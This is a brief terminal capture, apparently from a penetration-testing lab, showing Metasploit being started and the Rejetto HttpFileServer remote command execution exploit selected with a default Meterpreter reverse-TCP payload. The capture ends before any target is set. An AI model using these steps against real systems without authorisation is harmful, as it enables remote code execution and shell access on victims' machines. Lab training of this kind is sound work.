 ┌──(root㉿INE)-[~]
└─# service postgresql start
Starting PostgreSQL 16 database server: main.
┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > search rejetto
Matching Modules
================
   #  Name                                   Disclosure Date  Rank       C
heck  Description
   -  ----                                   ---------------  ----       -
----  -----------
   0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Y
es    Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use
exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >